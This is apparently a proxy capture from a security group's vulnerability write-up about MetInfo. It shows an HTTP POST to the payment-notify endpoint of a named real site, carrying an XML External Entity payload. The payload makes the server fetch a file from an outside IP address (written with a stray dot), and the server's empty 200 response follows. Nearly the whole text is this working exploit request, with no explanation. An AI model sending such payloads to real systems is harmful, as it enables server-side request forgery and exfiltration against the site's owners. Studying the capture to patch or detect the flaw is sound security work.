 Request
Raw Params Headers Hex XML
POST /member/index.php?a=donotify&m=web&c=pay&n=pay HTTP/1.1
Host:quan.metinfo.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://quan.metinfo.net/
Content-Type:text/xml
X-Requested-With:XMLHttpRequest
Connection:close
Cache-Control:no-cache
Content-Length: 166
<?xml version="1.0" encoding="UTF-8" standalone="no">
<!DOCTYPE Quan [
<!ENTITY remote SYSTEM "http://.194.169.246.136/robots.txt">
]>
<data>&remote;</data>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 08 Jun 2019 16:31:44 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Content-Length: 0
Connection: close
Content-Type: text/html;charset=utf-8
红日安全